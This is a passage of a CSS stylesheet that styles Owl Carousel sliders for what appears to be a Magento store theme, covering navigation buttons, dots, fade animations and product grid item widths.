  -o-transition: opacity 0.2s ease;
  transition: opacity 0.2s ease;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
}
.owl-theme .owl-dots .owl-dot.active span,
.owl-theme .owl-dots .owl-dot:hover span {
  background: #08c;
}
.owl-dots {
  margin-top: 30px;
}
.sidebar .products .owl-dots {
  margin: 0;
}
.owl-top-narrow .owl-carousel .owl-item > .item {
  padding-top: 10px;
}
.owlcarousel .item-title {
  display: none;
}
.owl-carousel {
  width: auto !important;
}
.owl-carousel .owl-item {
  float: left;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.owl-carousel .owl-wrapper {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  float: left;
}
.owl-carousel .owl-stage {
  float: left;
}
.owl-carousel .owl-nav.disabled {
  display: none;
}
.page-wrapper .columns .owl-carousel .owl-nav [class*="owl-"] {
  padding: 0;
  border-radius: 0;
  width: 50px;
  height: 100%;
  font-size: 22px;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  line-height: 100%;
  background: rgba(255, 255, 255, 0.9);
  color: #15a395;
  position: absolute;
  top: 0;
  bottom: 0;
  margin: auto;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.page-wrapper .columns .owl-carousel .owl-nav [class*="owl-"]:focus,
.page-wrapper .columns .owl-carousel .owl-nav [class*="owl-"]:hover {
  background: #15a395;
  border-color: #15a395;
  color: #fff;
}
.page-wrapper .columns .owl-carousel .owl-nav .owl-prev {
  left: -200px;
}
.page-wrapper .columns .owl-carousel .owl-nav .owl-next {
  right: -200px;
}
.page-wrapper .columns .owl-carousel:hover .owl-nav .owl-prev {
  left: 0;
}
.page-wrapper .columns .owl-carousel:hover .owl-nav .owl-next {
  right: 0;
}
.owl-nav span {
  visibility: hidden;
}
.owl-nav span::before {
  visibility: visible;
  position: absolute;
  top: 50%;
  margin: 20px;
}
.owl-nav .owl-prev {
  float: left;
}
.owl-nav .owl-next {
  float: right;
}
.owl-nav [class*="owl-"]:hover {
  border-color: #333;
  text-decoration: none;
}
.owl-carousel .owl-dots .owl-dot.active span,
.owl-carousel .owl-theme .owl-dots .owl-dot:hover span {
  background: #7a4c4c;
}
.owl-carousel .animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
.owl-carousel .owl-animated-in {
  z-index: 0;
}
.owl-carousel .owl-animated-out {
  z-index: 1;
}
.owl-carousel .fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut;
}
@-webkit-keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
.ves-widget.productlist-widget .owl-carousel .owl-item {
  width: calc((100% - 6%) / 5) !important;
}
.ves-products-grid .product-item-info.active,
.ves-products-grid .product-item-info:hover {
  margin: 0;
  padding: 0;
  border: 0;
  box-shadow: none;
}
*/
